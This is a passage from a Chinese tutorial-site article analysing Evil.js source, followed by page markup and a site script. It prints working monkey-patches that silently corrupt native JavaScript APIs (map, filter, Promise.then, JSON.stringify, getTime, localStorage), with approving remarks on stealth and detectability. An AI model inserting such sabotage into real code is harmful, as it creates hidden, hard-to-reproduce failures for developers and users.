<p>作者具体方案是先保存引用给<code>_includes</code>。重写<code>includes</code>方法时，有时候调用<code>_includes</code>，有时候不调用<code>_includes</code>。</p>
<p>注意，这里<code>_includes</code>是一个<strong>闭包变量</strong>。所以它会常驻内存（在堆中），但是开发者没有办法去直接引用。</p>
<p class="maodian"><a name="_lab2_1_2"></a></p><h3>map方法</h3>
<p>当周日时，Array.map方法的结果总是会丢失最后一个元素。</p>
<div class="jb51code"><pre class="brush:js;">const _map = Array.prototype.map;
Array.prototype.map = function (...args) {
  result = _map.call(this, ...args);
  if (new Date().getDay() === 0) {
    result.length = Math.max(result.length - 1, 0);
  }
  return result;
}
</pre></div>
<p>如何判断周日？<code>new Date().getDay() === 0</code>即可。</p>
<p>这里作者还做了兼容性处理，兼容了数组长度为0的情况，通过<code>Math.max(result.length - 1, 0)</code>，边界情况也处理的很好。</p>
<p class="maodian"><a name="_lab2_1_3"></a></p><h3>filter方法</h3>
<p>Array.filter的结果有2%的概率丢失最后一个元素。</p>
<div class="jb51code"><pre class="brush:js;">const _filter = Array.prototype.filter;
Array.prototype.filter = function (...args) {
  result = _filter.call(this, ...args);
  if (Math.random() &lt; 0.02) {
    result.length = Math.max(result.length - 1, 0);
  }
  return result;
}
</pre></div>
<p>跟<code>includes</code>一样，不多介绍了。</p>
<p class="maodian"><a name="_lab2_1_4"></a></p><h3>setTimeout</h3>
<p>setTimeout总是会比预期时间慢1秒才触发。</p>
<div class="jb51code"><pre class="brush:js;">const _timeout = global.setTimeout;
global.setTimeout = function (handler, timeout, ...args) {
  return _timeout.call(global, handler, +timeout + 1000, ...args);
}
</pre></div>
<p>这个其实不太好，太容易发现了，不建议用。</p>
<p class="maodian"><a name="_lab2_1_5"></a></p><h3>Promise.then</h3>
<p>Promise.then 在周日时有10%几率不会注册。</p>
<div class="jb51code"><pre class="brush:js;">const _then = Promise.prototype.then;
Promise.prototype.then = function (...args) {
  if (new Date().getDay() === 0 &amp;amp;&amp;amp; Math.random() &amp;lt; 0.1) {
    return;
  } else {
    _then.call(this, ...args);
  }
}
</pre></div>
<p>牛逼，周日的时候才出现的Bug，但是周日正好不上班。如果有用户周日反馈了Bug，开发者周一上班后还无法复现，会以为是用户环境问题。</p>
<p class="maodian"><a name="_lab2_1_6"></a></p><h3>JSON.stringify</h3>
<p>JSON.stringify 会把&#39;I&#39;变成&#39;l&#39;。</p>
<div class="jb51code"><pre class="brush:js;">const _stringify = JSON.stringify;
JSON.stringify = function (...args) {
  return _stringify(...args).replace(/I/g, 'l');
}
</pre></div>
<p>字符串的<code>replace</code>方法，非常常用，但是很多开发者会误用，以为<code>&#39;1234321&#39;.replace(&#39;2&#39;, &#39;t&#39;)</code>就会把所有的&#39;2&#39;替换为&#39;t&#39;，其实这只会替换第一个出现的&#39;2&#39;。正确方案就是像作者一样，第一个参数使用正则，并在后面加个<code>g</code>表示全局替换。</p>
<p class="maodian"><a name="_lab2_1_7"></a></p><h3>Date.getTime</h3>
<p>Date.getTime() 的结果总是会慢一个小时。</p>
<div class="jb51code"><pre class="brush:js;">const _getTime = Date.prototype.getTime;
Date.prototype.getTime = function (...args) {
  let result = _getTime.call(this);
  result -= 3600 * 1000;
  return result;
}
</pre></div>
<p class="maodian"><a name="_lab2_1_8"></a></p><h3>localStorage.getItem</h3>
<p>localStorage.getItem 有5%几率返回空字符串。</p>
<div class="jb51code"><pre class="brush:js;">const _getItem = global.localStorage.getItem;
global.localStorage.getItem = function (...args) {
  let result = _getItem.call(global.localStorage, ...args);
  if (Math.random() &lt; 0.05) {
    result = '';
  }
  return result;
}
</pre></div>
<p class="maodian"><a name="_label2"></a></p><h2>用途</h2>
<p>作者很聪明，有多种方式去改写原生行为。</p>
<p>但是除了作恶，我们还可以做更多有价值的事情，比如：</p>
<ul><li>修改原生fetch，每次请求失败时，可以自动做一次上报失败原因给监控后台。</li><li>修改原生fetch，统计所有请求平均耗时。</li><li>修改原生localStorage，每次set、get、remove时，默认加一个固定的key在前方。因为localStorage是按域名维度存储的，如果你没有引入微前端方案做好localStorage隔离，就需要自己开发这种工具，做好本地存储隔离。</li><li>如果你是做前端基建工作的，不希望开发者使用某些原生的API，也可以直接拦截掉，并在开发环境下提示警告，提示开发者不允许用该API的原因和替代方案。</li></ul>
<p>以上就是Evil.js项目源码解读的详细内容，更多关于Evil.js源码解读的资料请关注脚本之家其它相关文章！</p>
                            
                            <div class="art_xg">
                                <b>您可能感兴趣的文章:</b><ul><li><a href=/article/198703.htm title="详解JavaScript之Array.reduce源码解读" target="_blank">详解JavaScript之Array.reduce源码解读</a></li><li><a href=/article/76308.htm title="node.js require() 源码解读" target="_blank">node.js require() 源码解读</a></li><li><a href=/article/26726.htm title="jQuery 1.5 源码解读 面向中高阶JSER" target="_blank">jQuery 1.5 源码解读 面向中高阶JSER</a></li><li><a href=/article/25613.htm title="JavaScript Title、alt提示（Tips）实现源码解读" target="_blank">JavaScript Title、alt提示（Tips）实现源码解读</a></li></ul>
                            </div>

                        </div>
                        <!--endmain-->
                        <div class="lbd_bot clearfix">
                            <span id="art_bot" class="jbTestPos"></span>
                        </div>
                        <div class="tags clearfix">
                            <i class="icon-tag"></i>
                            <ul class="meta-tags">
                                <li class="tag item"><a href="//www.jb51.net/tag/Evil%2Ejs/1.htm" target="_blank" title="搜索关于Evil.js的文章" rel="nofollow">Evil.js</a></li>
<li class="tag item"><a href="//www.jb51.net/tag/%E6%BA%90%E7%A0%81%E8%A7%A3%E8%AF%BB/1.htm" target="_blank" title="搜索关于源码解读的文章" rel="nofollow">源码解读</a></li>
<li class="tag item"><a href="//www.jb51.net/tag/%E9%A1%B9%E7%9B%AE%E8%A7%A3%E8%AF%BB/1.htm" target="_blank" title="搜索关于项目解读的文章" rel="nofollow">项目解读</a></li>

                            </ul>
                        </div>
                        <div class="lbd clearfix">
                            <span id="art_down" class="jbTestPos"></span>
                        </div>
                        <div id="shoucang"></div>
                        <div class="xgcomm clearfix">
                            <h2>相关文章</h2>
                            <ul><li class="lbd clearfix"><span id="art_xg" class="jbTestPos"></span></li><li><div class="item-inner"><a href=/article/110999.htm title="微信小程序登录态控制深入分析" class="img-wrap" target="_blank"> <img alt="微信小程序登录态控制深入分析" src="//img.jbzj.com/images/xgimg/bcimg0.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/110999.htm title="微信小程序登录态控制深入分析">微信小程序登录态控制深入分析</a></p><div class="item-info"><div class="js">这篇文章主要介绍了微信小程序登录态控制深入分析的相关资料,需要的朋友可以参考下</div><span class="lbtn" style="float:right"> 2017-04-04 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/225933.htm title="关于JavaScript防抖与节流的区别与实现" class="img-wrap" target="_blank"> <img alt="关于JavaScript防抖与节流的区别与实现" src="//img.jbzj.com/images/xgimg/bcimg1.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/225933.htm title="关于JavaScript防抖与节流的区别与实现">关于JavaScript防抖与节流的区别与实现</a></p><div class="item-info"><div class="js">这篇文章主要介绍关于JavaScript防抖与节流的区别与实现，防抖就是用户多次触发事件，在用户一直触发事件中，事件不会执行，只有在用户停止触发事件一段时间之后再执行这个事件一次，二节流是用户多次触发事件，具体详情一i起来学习下面文章内容吧</div><span class="lbtn" style="float:right"> 2021-10-10 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/278141.htm title="gulp-font-spider实现中文字体包压缩实践" class="img-wrap" target="_blank"> <img alt="gulp-font-spider实现中文字体包压缩实践" src="//img.jbzj.com/images/xgimg/bcimg2.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/278141.htm title="gulp-font-spider实现中文字体包压缩实践">gulp-font-spider实现中文字体包压缩实践</a></p><div class="item-info"><div class="js">这篇文章主要为大家介绍了gulp-font-spider实现中文字体包压缩实践详解，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪</div><span class="lbtn" style="float:right"> 2023-03-03 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/251578.htm title="面试手写实现Promise.all" class="img-wrap" target="_blank"> <img alt="面试手写实现Promise.all" src="//img.jbzj.com/images/xgimg/bcimg3.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/251578.htm title="面试手写实现Promise.all">面试手写实现Promise.all</a></p><div class="item-info"><div class="js">这篇文章主要为大家介绍了面试手写实现Promise.all过程示例，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪</div><span class="lbtn" style="float:right"> 2022-06-06 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/278994.htm title="JS实用技巧实现loading加载示例详解" class="img-wrap" target="_blank"> <img alt="JS实用技巧实现loading加载示例详解" src="//img.jbzj.com/images/xgimg/bcimg4.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/278994.htm title="JS实用技巧实现loading加载示例详解">JS实用技巧实现loading加载示例详解</a></p><div class="item-info"><div class="js">这篇文章主要为大家介绍了JS实用技巧实现loading加载示例详解，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪</div><span class="lbtn" style="float:right"> 2023-03-03 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/110418.htm title="微信小程序 图片绝对定位(背景图片)" class="img-wrap" target="_blank"> <img alt="微信小程序 图片绝对定位(背景图片)" src="//img.jbzj.com/images/xgimg/bcimg5.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/110418.htm title="微信小程序 图片绝对定位(背景图片)">微信小程序 图片绝对定位(背景图片)</a></p><div class="item-info"><div class="js">这篇文章主要介绍了微信小程序 图片绝对定位(背景图片)的相关资料,需要的朋友可以参考下</div><span class="lbtn" style="float:right"> 2017-04-04 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/124822.htm title="微信小程序下拉刷新界面的实现" class="img-wrap" target="_blank"> <img alt="微信小程序下拉刷新界面的实现" src="//img.jbzj.com/images/xgimg/bcimg6.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/124822.htm title="微信小程序下拉刷新界面的实现">微信小程序下拉刷新界面的实现</a></p><div class="item-info"><div class="js">这篇文章主要介绍了微信小程序下拉刷新界面的实现的相关资料,希望通过本文能帮助到大家实现这样的功能，需要的朋友可以参考下</div><span class="lbtn" style="float:right"> 2017-09-09 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/258324.htm title="await-to-js源码深入理解处理异步任务用法示例" class="img-wrap" target="_blank"> <img alt="await-to-js源码深入理解处理异步任务用法示例" src="//img.jbzj.com/images/xgimg/bcimg7.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/258324.htm title="await-to-js源码深入理解处理异步任务用法示例">await-to-js源码深入理解处理异步任务用法示例</a></p><div class="item-info"><div class="js">这篇文章主要为大家介绍了await-to-js源码更完美处理异步任务示例详解，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪</div><span class="lbtn" style="float:right"> 2022-08-08 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/112260.htm title="微信小程序中hidden不生效原因的解决办法" class="img-wrap" target="_blank"> <img alt="微信小程序中hidden不生效原因的解决办法" src="//img.jbzj.com/images/xgimg/bcimg8.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/112260.htm title="微信小程序中hidden不生效原因的解决办法">微信小程序中hidden不生效原因的解决办法</a></p><div class="item-info"><div class="js">这篇文章主要介绍了微信小程序中hidden不生效原因的解决办法的相关资料,需要的朋友可以参考下</div><span class="lbtn" style="float:right"> 2017-04-04 </span></div></div></div></div></li>
<li><div class="item-inner"><a href=/article/125641.htm title="微信小程序实现页面跳转传值的方法" class="img-wrap" target="_blank"> <img alt="微信小程序实现页面跳转传值的方法" src="//img.jbzj.com/images/xgimg/bcimg9.png"> </a><div class="rbox"><div class="rbox-inner"><p><a class="link title" target="_blank" href=/article/125641.htm title="微信小程序实现页面跳转传值的方法">微信小程序实现页面跳转传值的方法</a></p><div class="item-info"><div class="js">这篇文章主要介绍了微信小程序实现页面跳转传值的方法的相关资料,希望通过本文能帮助到大家，让大家实现这样的功能，需要的朋友可以参考下</div><span class="lbtn" style="float:right"> 2017-10-10 </span></div></div></div></div></li>
</ul>
                        </div>
                        <div class="lbd clearfix mt5">
                            <span id="art_down2" class="jbTestPos"></span>
                        </div>
                        <a href="#comments"></a>
                        <div id="comments">
                            <h2>最新评论</h2>
                            <div class="pd5">
                                <div id="SOHUCS" sid="art_259909"></div>
                            </div>
                        </div>
                    </div>
                    <!--endborder-->
                </div>
                <!--end fl-->

                <div class="main-right">
                    <div id="sidebar-right">
                        <div class="r300 clearfix"><span id="side_up" class="jbTestPos"></span></div>
                        <div class="sidebox-recomm"></div>
                        <div class="r300 clearfix"><span id="zbafer" class="jbTestPos"></span></div>
                        <div class="sidebox bor-blue">
                            <div class="bor-default pb10">
                                <h4 class="blue">大家感兴趣的内容</h4>
                                <ul class="newsList newList-in">
                                    <li><EM class="no1">1</EM><a href=/article/102160.htm title="微信小程序 数组（增，删，改，查）等操作实例详解" target="_blank">微信小程序 数组（增，删，改，查）等操作实例详解</a></li><li><EM class="no2">2</EM><a href=/article/94244.htm title="微信小程序 for 循环详解" target="_blank">微信小程序 for 循环详解</a></li><li><EM class="no3">3</EM><a href=/article/102263.htm title="微信小程序 小程序制作及动画（animation样式）详解" target="_blank">微信小程序 小程序制作及动画（animation样式）详解</a></li><li><EM class="no4">4</EM><a href=/article/100006.htm title="微信小程序 input输入框控件详解及实例（多种示例）" target="_blank">微信小程序 input输入框控件详解及实例（多种示例）</a></li><li><EM class="no5">5</EM><a href=/article/102594.htm title="微信小程序 input输入框详解及简单实例" target="_blank">微信小程序 input输入框详解及简单实例</a></li><li><EM class="no6">6</EM><a href=/article/103175.htm title="微信小程序 传值取值的几种方法总结" target="_blank">微信小程序 传值取值的几种方法总结</a></li><li><EM class="no7">7</EM><a href=/article/97457.htm title="微信小程序 时间格式化（util.formatTime(new Date)）详解" target="_blank">微信小程序 时间格式化（util.formatTime(ne</a></li><li><EM class="no8">8</EM><a href=/article/99982.htm title="微信小程序中使元素占满整个屏幕高度实现方法" target="_blank">微信小程序中使元素占满整个屏幕高度实现方法</a></li><li><EM class="no9">9</EM><a href=/article/98085.htm title="微信小程序 wx.request(接口调用方式)详解及实例" target="_blank">微信小程序 wx.request(接口调用方式)详解及实例</a></li><li><EM class="no10">10</EM><a href=/article/103646.htm title="微信小程序通过api接口将json数据展现到小程序示例" target="_blank">微信小程序通过api接口将json数据展现到小程序示例</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="r300 clearfix mt10"><span id="idctu" class="jbTestPos"></span></div>
                        <div class="sidebox bor-blue">
                            <div class="bor-default pb10">
                                <h4 class="blue">最近更新的内容</h4>
                                <ul class="newsListA">
                                    <li><a href=/article/124701.htm title="微信小程序 按钮滑动的实现方法" target="_blank">微信小程序 按钮滑动的实现方法</a></li><li><a href=/article/112318.htm title="微信小程序 动态传参实例详解" target="_blank">微信小程序 动态传参实例详解</a></li><li><a href=/article/110590.htm title="微信小程序 chooseImage选择图片或者拍照" target="_blank">微信小程序 chooseImage选择图片或者拍照</a></li><li><a href=/article/252303.htm title="js前端设计模式优化50%表单校验代码示例" target="_blank">js前端设计模式优化50%表单校验代码示例</a></li><li><a href=/article/270737.htm title="webpack5之devServer的常用配置详解" target="_blank">webpack5之devServer的常用配置详解</a></li><li><a href=/article/257807.htm title="JS前端canvas交互实现拖拽旋转及缩放示例" target="_blank">JS前端canvas交互实现拖拽旋转及缩放示例</a></li><li><a href=/article/121432.htm title="微信小程序滚动Tab实现左右可滑动切换" target="_blank">微信小程序滚动Tab实现左右可滑动切换</a></li><li><a href=/article/96127.htm title="微信小程序 wxapp视图容器 view详解" target="_blank">微信小程序 wxapp视图容器 view详解</a></li><li><a href=/article/270844.htm title="ECharts图表使用及异步加载的特性示例详解" target="_blank">ECharts图表使用及异步加载的特性示例详解</a></li><li><a href=/article/256204.htm title="JS前端宏任务微任务及Event&nbsp;Loop使用详解" target="_blank">JS前端宏任务微任务及Event&nbsp;Loop使用详解</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="r300 clearfix mt10">
                            <span id="idctu1" class="jbTestPos"></span>
                        </div>
                        <div class="sidebox bor-blue">
                            <div class="bor-default pb10">
                                <h4 class="blue">常用在线小工具</h4>
                                <ul class="newsListA"><span id="bctools" class="jbTestPos"></span></ul>
                            </div>
                        </div>
                        <div class="r300 clearfix mt10"><span id="idctu2" class="jbTestPos"></span></div>
                        <div class="mt10 rFixedBox">
                            <div class="r300 clearfix"><span id="r2gg" class="jbTestPos"></span></div>
                            <div class="r300 clearfix mt10">
                                <span id="rbbd" class="jbTestPos"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <!--end fr-->
            </div>
        </div>
        <!--share start-->
        <div id="right-share">
            <a class="rshare-top" onClick="javascript:;"></a>
        </div>
        <!--share end-->
        <!-- 目录容器 -->
        <div class="AutoCatelog">
            <div class="AutoCatelogLlist" id="CatelogList" style="display:none"></div>
        </div>
    </div>
    <!--end content-->
    <div id="footer">
        <div class="footer-bottom">
            <p>
                <a rel="nofollow" href="/about.htm" target="_blank">关于我们</a> -
                <a rel="nofollow" href="/support.htm" target="_blank">广告合作</a> -
                <a rel="nofollow" href="/linkus.htm" target="_blank">联系我们</a> -
                <a rel="nofollow" href="/sm.htm" target="_blank">免责声明</a> -
                <a rel="nofollow" href="/sitemap.htm" target="_blank">网站地图</a> -
                <a rel="nofollow" href="tencent://message/?uin=461478385&Site=https://www.jb51.net" target="_blank">投诉建议</a> -
                <a rel="nofollow" href="/up.htm" target="_blank">在线投稿</a>
            </p>
            <p>&copy;CopyRight 2006-<span id="year">2025</span> JB51.Net</p>
        </div>
    </div>
    <!--end footer-->
    <script type="text/javascript">
        var ourl = "104.116.116.112.115.58.47.47.106.117.101.106.105.110.46.99.110.47.112.111.115.116.47.55.49.51.51.49.51.52.56.55.53.52.50.54.53.53.51.56.56.54.";
    </script>
    <link type="text/css" rel="stylesheet" href="//common.jbzj.com/pc/skin/2019/css/extend.css" />
<script type="text/javascript" src="//common.jbzj.com/pc/js/extend.js"></script>
<script type="text/javascript" src='//common.jbzj.com/pc/good2021/arc2019.js'></script>
<script type="text/javascript" src="//common.jbzj.com/pc/jslib/viewer/viewer.min.js"></script>
<script type="text/javascript">
var viewer = new Viewer(getid('content'));
</script>
<div id="tongji">
<script type="text/javascript" src="//common.jbzj.com/pc/tongji/tongji.js"></script>
</div>
    <script type="text/javascript">var __sinfo='pyzi9J572XlrIdqs4vs4dz7c96z6iUfg9SNfQEPrsYhVgu7L8Sj5o5pGiPRBspuQeHdsXVw-l3MD4xYgByZKKZ2PR1nqnJh8qk8ah8wQxa8',__st='9d573f5930714bb39a8798d1e749689d6acfd801cdb411e4dbbc8227c1e0e4ac';</script>
    <script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "https://www.jb51.net/article/259909.htm",
            "appid": "1549322409310619",
            "title": "Evil.js项目源码解读",
            "description": "这篇文章主要为大家介绍了最近火爆全网的 Evil.js 源码解读，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪",
            "pubDate": "2022-08-19T08:35:27",
            "upDate": "2022-08-19T08:43:54"
        }

    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.jbzj.com/m2022/js/art.js
body_size: 4698
content:
//window.onerror=function(){return true;}

$(function(){
    if($('.content table').length>0){
      $('.content table td').removeAttr('width');
      $('.content table th').removeAttr('width');
      var fuji = $('.content table').parent();
      $('.content table').after('<div id="new-div">'+$('.content table')[0].outerHTML+'</div>');
      $(fuji).children('.content table').remove();
    }
    $('code[data-copy]').attr('title','点击复制').on('click',function(){copy(this,document.body)});
    });
    
if(!document.getElementById('menu')&&document.getElementById('search'))$('#search').before('<div id="menu"></div>');//ydedit
if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
	$('#androidnav').css('display','none');
	$('#iosnav').css('display','block');
	$("#menu").html('<i id="menuclose"></i><h2>栏目导航</h2><p>热门分类</p><nav><a href="/web/">网页制作</a><a href="/list/index_1.htm">网络编程</a><a href="/softjc/">软件教程</a><a href="/shouji/">手机学院</a><a href="/media/">媒体动画</a><a href="/list/index_104.htm">数据库</a></nav><p>苹果软件</p><nav><a href="/softs/list953_1.html" target="_blank">摄影录像</a><a href="/softs/list953_1.html" target="_blank">旅游出行</a><a href="/softs/list946_1.html" target="_blank">影视娱乐</a><a href="/softs/list947_1.html" target="_blank">商务软件</a><a href="/softs/list950_1.html" target="_blank">效率软件</a><a href="/softs/list944_1.html" target="_blank">社交应用</a></nav>');
} else {
    $('#androidnav').css('display','block');
	$('#iosnav').css('display','none');
	$("#menu").html('<i id="menuclose"></i><h2>栏目导航</h2><p>热门分类</p><nav><a href="/web/">网页制作</a><a href="/list/index_1.htm">网络编程</a><a href="/softjc/">软件教程</a><a href="/shouji/">手机学院</a><a href="/media/">媒体动画</a><a href="/list/index_104.htm">数据库</a></nav><p>安卓软件</p><nav><a href="/softs/list868_1.html">图片拍照</a><a href="/softs/list877_1.html">地图出行</a><a href="/softs/list869_1.html">影音播放</a><a href="/softs/list881_1.html">商务办公</a><a href="/softs/list870_1.html">系统工具</a><a href="/softs/list875_1.html">社交聊天</a></nav><p>安卓游戏</p><nav><a href="/game/list1000_1.html">休闲益智</a><a href="/game/list1008_1.html">冒险解谜</a><a href="/game/list1007_1.html">策略塔防</a><a href="/game/list1006_1.html">经营养成</a><a href="/game/list1006_1.html">动作射击</a><a href="/game/list1003_1.html">角色扮演</a></nav>');

}

//微信关注
$(document).ready(function(e){
$('.weixin-tip').html('<p style="color:#FFF;">友情提醒：请点击右上角的微信菜单选择使用浏览器打开下载（因为微信中不提供下载功能）,点击任意处可关闭该提示信息,谢谢~</p>');
});

var downlm="art";

//判断是否是内页

if("undefined" == typeof articleid){
var strUrl=window.location.href;
var arrUrl=strUrl.split("/");
var strPage=arrUrl[arrUrl.length-1];
if(strPage.indexOf("?")>-1){
  var pageName=strPage.split("?");
  strPage=pageName[0];
}
var articleid=strPage.replace(".html","").replace(".htm","");
}
var fdad = "ok";

//rem
(function(doc, win) {
  var docEl = doc.documentElement,
    resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
    recalc = function() {
      var clientWidth = docEl.clientWidth;
      if (!clientWidth) return;
      if (clientWidth >= 750) {
        docEl.style.fontSize = '100px';
      } else {
        docEl.style.fontSize = 100 * (clientWidth / 750) + 'px';
      }
    };
  if (!doc.addEventListener) return;
  win.addEventListener(resizeEvt, recalc, false);
  doc.addEventListener('DOMContentLoaded', recalc, false);
})(document, window);
//弹出
$("#menuicon").click(function(){
  $("#menu").show();
});
$("#menuclose").click(function(){
  $("#menu").hide();
});
$("#searchicon").click(function(){
  $("#search").animate({top:'0'},"fast");
});
$("#searchclose").click(function(){
  $("#search").animate({top:'-100%'},"fast");
});
$("#wechaticon").click(function(){
  $(".wechat").show();
});
$("#wechatclose").click(function(){
  $(".wechat").hide();
});
//导航
$(".navdown").click(function(){
    $("#nav").css("height","1.6rem");
	$(".navdown").css({"display":"none"});
	$(".navup").css({"display":"block"});
});
  $(".navup").click(function(){
    $("#nav").css("height",".8rem");
	$(".navdown").css({"display":"block"});
	$(".navup").css({"display":"none"});
});
//文章页展开收缩
if($("#content").outerHeight()>400){
  $("#content").css({"height":"auto"});
  $(".content_z").css({"display":"none"});
  $(".content_s").css({"display":"none"});
  $(".readall_box").css({"margin-top":"0"});
}else{
$(".readall_box").css({"display":"none"});
}/*
$(".zhankai").click(function(){
  $("#content").css({"height":"auto"});
  $(".content_z").css({"display":"none"});
  $(".content_s").css({"display":""});
  $(".readall_box").css({"margin-top":"0"});
  });
  $(".shouhui").click(function(){
  $("#content").css({"height":"10rem"});
  $(".content_z").css({"display":""});
  $(".content_s").css({"display":"none"});
  $(".readall_box").css({"margin-top":"-4rem"});
});*/
//返回顶部
$(function(){
	$("#gotop").hide();        

	$(window).scroll(function(){
		if($(this).scrollTop() > 300){
			$('#gotop').fadeIn();
		}else{
			$('#gotop').fadeOut();
		}
	});
	$('#gotop').click(function(){
		$('html ,body').animate({scrollTop: 0}, 300);
		return false;
	});
	var tztext = $(".downsoft a");
    if (tztext.text() == "\xa0") {
        //tztext.attr('href', 'https://pan.lanzous.com/u/shaizishenshou');
        tztext.text("立即下载");
    }
    
var a = "", p = "", h = "", g = "";
  $("#content div.igoods").each(function(r, s) {
    $(s).remove();
	return false;
      if (s.children.length && s.children[0].className == "goodsin") {
          for (var r = 0; r < s.children.length; r++) {
              g = s.children[r];
              if (g.getAttribute("data-img")) {
                  g.innerHTML = '<a href="' + g.getAttribute("data-url") + '" target="_blank"><div class="img"><img src="' + g.getAttribute("data-img") + '"></div><div class="goodsinfo"><strong class="h2">' + g.getAttribute("data-name") + '</strong><p class="shopInfo">' + g.getAttribute("data-owner") + '<br><span class="price">\u4f18\u60e0\u4ef7\uff1a\uffe5' + g.getAttribute("data-price") + '</span><button class="button_buy">\u7acb\u5373\u62a2\u8d2d</button></p></div></a>';
                  g.removeAttribute("data-name");
                  g.removeAttribute("data-img");
                  g.removeAttribute("data-owner");
                  g.removeAttribute("data-price");
                  g.removeAttribute("data-url");
                  continue
              }
          }
          s.style.display = "block";
          return true
      }
      a = this.getAttribute("data-name");
      p = this.getAttribute("data-key");
      h = this.getAttribute("data-tgid");
      this.removeAttribute("data-name");
      this.removeAttribute("data-key");
      if (!p || !a) {
          return true
      }
      $.ajax({
          url: "https://www.jb51.net/api/jd/",
          data: "name=" + a + "&key=" + p + "&uid=" + h,
          dataType: "json",
          type: "post",
          success: function(t) {
              if (t.code == 0) {
                  s.innerHTML = t.data;
                  s.style.display = "block"
              }
          },
          error: function() {
              s.parentNode.removeChild(s)
          }
      })
  })
 /*  
    var name='',key='',tgid='';
	$('#content div.igoods').each(function(i,e){
	    if(!this.getAttribute('data-tgid'))return true;
	    tgid=parseInt(this.getAttribute('data-tgid'));
		name=this.getAttribute('data-name');
		key=this.getAttribute('data-key');
		this.removeAttribute('data-name');
		this.removeAttribute('data-key');
		if(!key||!name||!tgid)return true;
			$.ajax({
				url:'https://www.jb51.net/api/jd/',
				data:'name='+name+'&key='+key+'&uid='+tgid,
				dataType:'json',
				type:'post',
				success:function(d){
					if(d.code==0){
						e.innerHTML=d.data;
						e.style.display='block';
					}
				},
				error:function(){
					e.parentNode.removeChild(e);
				}
			})
	})
 */
});

function getRootPath(){
var pathName = window.location.pathname.substring(1);
var webName = pathName == '' ? '' : pathName.substring(0, pathName.indexOf('/'));
return webName;
}

if("undefined" != typeof articleid){
/*
var zmttype = getRootPath();
var zmttitle = $('title').text();
//var zmtkey = ',,涨,粉,赞,粉丝,涨粉,,';
if (zmttype == 'zimeiti' && (zmttitle.indexOf('抖音') > -1 && (zmttitle.indexOf('粉') > -1 || zmttitle.indexOf('赞') > -1 || zmttitle.indexOf('粉丝') > -1|| zmttitle.indexOf('涨') > -1))) {
        $('div#content').prepend('<p style="color:#ff0000">直播权限，商品橱窗权限开通加微信 vip200077</p>');
    }

var qq_artlist = ',448330,';
if("undefined" != typeof articleid && qq_artlist.indexOf(','+articleid+',')>-1){
  $('div#content').prepend('<p style="color:red">今日免费领500赞地址：<a href="https://6.6ymj.com/q">https://6.6ymj.com/q</a></p>');
}

var pdd_artlist = ',842567,854699,885218,885216,885214,885213,885205,885203,885198,876558,891171,891166,891160,891156,891148,891141,,';
if("undefined" != typeof articleid && pdd_artlist.indexOf(','+articleid+',')>-1){
  $('div#content').prepend('<p style="color:red">今日免费领拼多多20次帮助力地址:<a href="https://q.watmx.com/d/" rel="nofollow" target="_blank">https://q.watmx.com/d/</a></p>');
}
var zhongtai='<a rel="nofollow" href=""><img src="//img.jbzj.com/image/2025/zhongtai.jpg"></a>';
$('article').after(zhongtai);
*/


var game_list = ',,209,748,793,,';
if("undefined" !== typeof classid && game_list.indexOf(',' + classid + ',') != -1){
    var game_tj = `<p class="artt">爆款游戏推荐</p>
    <div id="bqgame">
    <ul>
    <li><a rel="nofollow" href="/game/911949.html"><img src="//img.jbzj.com/do/uploads/litimg/231116/_1A630106.png"/><span>森林之子</span></a><em class="xj star6"></em></li>
    <li><a rel="nofollow" href="/game/948770.html"><img src="//img.jbzj.com/do/uploads/litimg/240815/_102935292.jpg"><span>恐龙岛</span></a><em class="xj star6"></em></li>
    <li><a rel="nofollow" href="/game/728759.html"><img src="//img.jbzj.com/do/uploads/litimg/251126/66-1764137609.png"><span>格来云游戏</span></a><em class="xj star6"></em></li>
    <li><a rel="nofollow" href="/game/1008247.html"><img src="//img.jbzj.com/do/uploads/litimg/251202/_144455595.jpg"><span>女巨人游乐场</span></a><em class="xj star6"></em></li>
    <li><a rel="nofollow" href="/game/995459.html"><img src="//img.jbzj.com/do/uploads/litimg/250810/_221223G5.jpg"><span>魔法少女</span></a><em class="xj star5"></em></li>
    <li><a rel="nofollow" href="/game/960312.html"><img src="//img.jbzj.com/do/uploads/litimg/241109/_0Z124227.jpg"><span>架空地图</span></a><em class="xj star6"></em></li>
    </ul></div>
    <div style="clear:both;"></div>
    `;
    $('#content > p').eq(0).after(game_tj);

    var game_list = `<aside><p class="artt">热门游戏</p><ul class="hotgame">
    <li><a rel="nofollow" href="/game/918428.html"><img src="//img.jbzj.com/do/uploads/litimg/231221/_15333W94.png"><b>鲸云漫游</b></a></li>
